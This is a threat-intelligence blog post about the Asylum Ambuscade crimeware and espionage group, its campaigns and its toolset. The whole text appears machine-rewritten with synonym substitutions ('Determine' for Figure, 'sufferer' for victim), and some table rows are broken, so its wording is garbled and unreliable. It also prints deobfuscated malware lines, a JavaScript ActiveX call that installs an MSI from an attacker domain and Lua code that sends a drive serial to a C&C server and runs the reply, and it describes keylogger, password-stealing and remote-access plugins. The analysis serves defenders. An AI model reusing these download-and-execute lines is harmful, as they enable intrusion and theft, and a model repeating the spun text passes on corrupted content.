Asylum Ambuscade is a cybercrime group that has been performing cyberespionage operations on the facet. They have been first publicly outed in March 2022 by Proofpoint researchers after the group focused European authorities employees concerned in serving to Ukrainian refugees, just some weeks after the beginning of the Russia-Ukraine conflict. On this blogpost, we offer particulars in regards to the early 2022 espionage marketing campaign and about a number of cybercrime campaigns in 2022 and 2023.
Key factors of this blogpost:
- Asylum Ambuscade has been working since no less than 2020.
- It’s a crimeware group that targets financial institution prospects and cryptocurrency merchants in numerous areas, together with North America and Europe.
- Asylum Ambuscade additionally does espionage in opposition to authorities entities in Europe and Central Asia.
- A lot of the group’s implants are developed in script languages equivalent to AutoHotkey, JavaScript, Lua, Python, and VBS.
Cyberespionage campaigns
Asylum Ambuscade has been operating cyberespionage campaigns since no less than 2020. We discovered earlier compromises of presidency officers and staff of state-owned corporations in Central Asia nations and Armenia.
In 2022, and as highlighted within the Proofpoint publication, the group focused authorities officers in a number of European nations bordering Ukraine. We assess that the purpose of the attackers was to steal confidential data and webmail credentials from official authorities webmail portals.

The compromise chain begins with a spearphishing electronic mail that has a malicious Excel spreadsheet attachment. Malicious VBA code therein downloads an MSI package deal from a distant server and installs SunSeed, a downloader written in Lua.

Notice that we noticed some variations within the attachments. In June 2022, the group used an exploit of the Follina vulnerability (CVE-2022-30190) as an alternative of malicious VBA code. This doc is proven in Determine 1. It’s written in Ukrainian and the decoy is a couple of safety alert concerning a Gamaredon (one other well-known espionage group) assault in Ukraine.
Then, if the machine is deemed fascinating, the attackers deploy the following stage: AHKBOT. This can be a downloader written in AutoHotkey that may be prolonged with plugins, additionally written in AutoHotkey, in an effort to spy on the sufferer’s machine. An evaluation of the group’s toolset is supplied later within the blogpost.
Cybercrime campaigns
Regardless that the group got here into the highlight due to its cyberespionage operations, it has been principally operating cybercrime campaigns since early 2020.

Since January 2022, we now have counted greater than 4,500 victims worldwide. Whereas most of them are situated in North America, as proven in Determine 2, it needs to be famous that we now have additionally seen victims in Asia, Africa, Europe, and South America.
The concentrating on could be very huge and principally consists of people, cryptocurrency merchants, and small and medium companies (SMBs) in numerous verticals.
Whereas the purpose of concentrating on cryptocurrency merchants is sort of apparent – stealing cryptocurrency – we don’t know for positive how Asylum Ambuscade monetizes its entry to SMBs. It’s potential the group sells the entry to different crimeware teams who may, for instance, deploy ransomware. We’ve not noticed this in our telemetry, although.
Asylum Ambuscade’s crimeware compromise chain is, total, similar to the one we describe for the cyberespionage campaigns. The primary distinction is the compromise vector, which will be:
- A malicious Google Advert redirecting to a web site delivering a malicious JavaScript file (as highlighted on this SANS blogpost)
- A number of HTTP redirections in a Site visitors Path System (TDS). The TDS utilized by the group is known as 404 TDS by Proofpoint. It isn’t unique to Asylum Ambuscade and we noticed it was, for instance, utilized by one other menace actor to ship Qbot. An instance of a redirection chain, captured by io, is proven in Determine 3.

Determine 3. 404 TDS redirection chain, as captured by urlscan.io – numbers point out the redirections in sequence
Along with the totally different compromise vector, the group developed SunSeed equivalents in different scripting languages equivalent to Tcl and VBS. In March 2023, it developed an AHKBOT equal in Node.js that we named NODEBOT. We consider these modifications have been supposed to bypass detections from safety merchandise. An summary of the compromise chain is supplied in Determine 4.
Attribution
We consider that the cyberespionage and cybercrime campaigns are operated by the identical group.
- The compromise chains are virtually equivalent in all campaigns. Particularly, SunSeed and AHKBOT have been broadly used for each cybercrime and cyberespionage.
- We don’t consider that SunSeed and AHKBOT are offered on the underground market. These instruments should not very refined compared to different crimeware instruments on the market, the variety of victims is sort of low have been it a toolset shared amongst a number of teams, and the community infrastructure is constant throughout campaigns.
As such, we consider that Asylum Ambuscade is a cybercrime group that’s doing a little cyberespionage on the facet.
We additionally consider that these three articles describe incidents associated to the group:
Toolset
Malicious JavaScript recordsdata

In most crimeware campaigns run by the group, the compromise vector just isn’t a malicious doc, however a JavaScript file downloaded from the beforehand documented TDS. Notice that it must be manually executed by the sufferer, so the attackers try to entice individuals into clicking on the recordsdata through the use of filenames equivalent to Document_12_dec-1532825.js, TeamViewer_Setup.js, or AnyDeskInstall.js.
These scripts are obfuscated utilizing random variable names and junk code, probably supposed to bypass detections. An instance is supplied in Determine 5.
As soon as deobfuscated, this script will be summarized in two traces:
var obj = new ActiveXObject("windowsinstaller.installer");
obj.InstallProduct("https://namesilo.my[.]id/css/ke.msi");First-stage downloaders
The primary stage downloaders are dropped by an MSI package deal downloaded by both a malicious doc or a JavaScript file. There are three variations of this downloader:


SunSeed is a downloader written within the Lua language and closely obfuscated, as proven in Determine 6.
As soon as manually deobfuscated, the principle operate of the script appears to be like like this:
require('socket.http')
serial_number = Drive.Merchandise('C').SerialNumber
server_response = socket.request(http://84.32.188[.]96/ + serial_number)
pcall(loadstring(server_response))
collectgarbage()
<leap to the beginning and retry>
It will get the serial variety of the C: drive and sends a GET request to http://<C&C>/<serial_number> utilizing the Consumer-Agent LuaSocket 2.0.2. It then tries to execute the reply. Which means that SunSeed expects to obtain further Lua scripts from the C&C server. We discovered two of these scripts: set up and transfer.

set up is a straightforward Lua script that downloads an AutoHotkey script into C:ProgramDatamscoree.ahk and the professional AutoHotkey interpreter into C:ProgramDatamscoree.exe, as proven in Determine 7. This AutoHotkey script is AHKBOT, the second stage downloader.
A fair easier Lua script, transfer, is proven in Determine 8. It’s used to reassign administration of a victimized pc from one C&C server to a different. It isn’t potential to replace the hardcoded SunSeed C&C server; to finish a C&C reassignment, a brand new MSI installer must be downloaded and executed, precisely as when the machine was first compromised.
Determine 8. Lua script to maneuver administration of a compromised machine from one C&C server to a different

As talked about above, we discovered one other variant of SunSeed developed utilizing the Tcl language as an alternative of Lua, as proven in Determine 9. The primary distinction is that it doesn’t ship the C: drive’s serial quantity within the GET request.
The third variant was developed in VBS, as proven in Determine 10. The primary distinction is that it doesn’t obtain and interpret further code, however downloads and executes an MSI package deal.
Second-stage downloaders


The primary second-stage downloader is AHKBOT, developed in AutoHotkey. As proven in Determine 11, it sends a GET request, with the Consumer-Agent AutoHotkey (the default worth utilized by AutoHotkey), to http://<C&C>/<serial_number_of_C_drive>-RP, virtually precisely as the sooner SunSeed. RP is likely to be a marketing campaign identifier, because it modifications from pattern to pattern.
AHKBOT will be discovered on disk at numerous areas, equivalent to C:ProgramDatamscoree.ahk or C:ProgramDataadb.ahk. It downloads and interprets spy plugins, additionally developed in AutoHotkey. A abstract of the 21 plugins is supplied in Desk 1.
Desk 1. SunSeed plugins
| Plugin title | Description |
|---|---|
| ass | Obtain and execute a Cobalt Strike loader filled with VMProtect. The beacon’s configuration extracted utilizing the instrument CobaltStrikeParser is supplied within the IoCs within the Cobalt Strike configuration part. |
| join | Ship the log message related! to the C&C server. |
| deletecookies | Obtain SQLite from /obtain?path=sqlite3slashsqlite3dotdll through HTTP from its C&C server, then delete browser cookies for the domains td.com (a Canadian financial institution) and mail.ru. We don’t know why the attackers must delete cookies, particularly for these domains. It’s potential it’s supposed to delete session cookies to pressure its victims to reenter their credentials that may then be captured by the keylogger. |
| deskscreen | Take a screenshot utilizing Gdip.BitmapFromScreen and ship it to the C&C server. |
| deskscreenon | Just like deskscreen however take screenshots in a 15-second loop. |
| deskscreenoff | Cease the deskscreenon loop. |
| area |
|
| {hardware} |
and ship to the C&C server. |
| hvncon | Obtain and execute a customized hVNC (hidden VNC) utility from http://<C&C>/obtain?path=hvncslashhvncdotzip |
| hvncoff | Cease the hVNC by executing taskkill /f /im hvnc.exe. |
| installchrome | Obtain http://<C&C>/obtain?path=chromeslashchromedotzip, a professional copy of Google Chrome, and unpack it into %LocalAppDatapercentGoogleChromeApplication. This copy of Chrome is probably going utilized by hVNC if the sufferer doesn’t have Chrome put in. |
| keylogon | Begin the keylogger, hooked enter utilizing DllCall(“SetWindowsHookEx”, […]). The keystrokes are despatched to the C&C server when the lively utility modifications. |
| keylogoff | Cease the keylogger. |
| passwords | Steal passwords from Web Explorer, Firefox, and Chromium-based browsers. It downloads SQLite to learn the browser storages. It will probably additionally decrypt regionally encrypted passwords by calling the Microsoft CryptUnprotectData operate. Stolen passwords are despatched to the C&C server. This plugin appears to be like similar to the password stealer described by Development Micro in 2020, together with the onerous drive serial numbers used for debugging: 605109072 and 2786990575. This might point out that it’s nonetheless being developed on the identical machines. |
| rutservon | Obtain a distant entry trojan (RAT) from http://<C&C>/obtain?path=rutservslashagent6dot10dotexe (SHA-1: 3AA8A4554B175DB9DA5EEB7824B5C047638A6A9D). This can be a business RAT developed by Distant Utilities LLC that gives full management over the machine on which it’s put in. |
| rutservoff | Kill the RAT. |
| steal | Obtain and execute an infostealer – most likely primarily based on Rhadamanthys. |
| tasklist | Record operating processes through the use of the WMI question Choose * from Win32_Process. |
| towake | Transfer the mouse utilizing MouseMove, 100, 100. That is prone to stop the pc from going to sleep, particularly given the title of the plugin. |
